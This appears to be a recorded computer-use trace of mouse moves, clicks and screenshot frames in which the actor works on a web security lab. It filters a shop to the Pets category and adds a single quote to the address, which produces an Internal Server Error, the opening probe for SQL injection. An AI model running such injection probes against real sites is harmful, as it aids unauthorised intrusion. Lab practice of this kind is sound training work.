
mouse_move(560, 256)

mouse_move(477, 356)

mouse_move(212, 366)

mouse_move(260, 374)

mouse_move(100, 381)

mouse_move(212, 393)

mouse_move(302, 395)

mouse_move(552, 390)

mouse_move(175, 426)

mouse_move(233, 415)

mouse_move(420, 413)

mouse_move(613, 83)

mouse_move(624, 63)

mouse_move(636, 32)

mouse_move(484, 296)

Step: Filter the unsolved lab's shop to the Pets category and focus its address
click(342, 408)

click(342, 408)

click(401, 63)
text(')

Step: Load the Pets address ending in a single quote, producing Internal Server Error
key(Return)

mouse_move(484, 114)

mouse_move(498, 201)

mouse_move(629, 105)

click(405, 63)
